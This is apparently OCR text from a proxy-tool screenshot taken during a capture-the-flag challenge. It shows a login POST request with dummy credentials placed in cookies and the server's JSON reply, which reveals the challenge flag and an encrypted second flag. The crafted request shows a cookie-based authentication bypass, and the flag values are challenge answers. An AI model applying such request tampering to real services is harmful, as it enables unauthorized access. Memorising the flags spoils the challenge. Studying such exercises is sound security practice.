 Request
Raw Params Headers Hex
POST /api/login HTTP/1.1
Host: yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg:41061
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: __cfduid=dccc4d952e4c25120ff6ca8c0a3aa5e961607146936;
username=a; password=a;
Connection: close
Content-Length: 0
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 116
ETag: W/"74-VBjzxmJ9n7L92hIYVRMihY4tUlo"
Date: Sat, 05 Dec 2020 08:04:34 GMT
Connection: close
{"flagOne":"govtech-csg{m!sS1nG_cR3DeN+!@1s}","encryptedF
lagTwo":"717f4cda287d40c47e7b50cb772b4def5a415387257510d
1"}